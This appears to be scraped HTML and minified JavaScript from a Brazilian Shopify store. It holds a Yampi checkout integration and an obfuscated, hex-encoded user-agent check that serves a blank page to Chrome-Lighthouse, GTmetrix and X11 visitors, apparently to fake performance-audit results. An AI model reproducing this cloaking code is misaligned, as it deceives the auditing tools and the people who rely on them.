0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div-->
        </div>

        <div>
        <center>        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSPRETOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=produtgy.com.br"><img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_78d3ff43-b4eb-484f-85e8-96b0867ac3b8.png?v=1664489038" style="height: 40px;"></a><a href=""><img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_a09b7c10-7bf0-4fe2-aebc-983325168d58.png?v=1664489038" style="margin: 0 15px 0 15px; height: 40px;"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=produtgy.com.br"><img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_73b9a7c5-655e-40de-addf-bc03cb338c0a.png?v=1664489038" style="height: 40px;"></a><!-- Fim -->

        </center>
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p><strong>Cookies:</strong> Utilizamos cookies para aprimorar sua experiência de compra. Ao continuar navegando, você concorda com nossa política de cookies.</p></div><button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ENTENDI E FECHAR</button></div>
      </div>
    </aside></footer>

</div>
    <script src="//produtgy.com.br/cdn/shop/t/72/assets/source.js?v=102595394699769856551746472389" type="text/javascript"></script>

<script>document.open();if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x47\x54\x6D\x65\x74\x72\x69\x78') == -1) {console.log("normal user");document.write("\n\n");}else {document.write("<html><p>.</p></html>");}document.close();</script>
    

<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://produtgy.com.br'
        ,   shopifyInternalUrl = 'produtgy.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://produtgy.com.br/cdn/shop/t/72/assets/theme.min.js?v=112416127615257162881746472389
body_size: 46134
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var 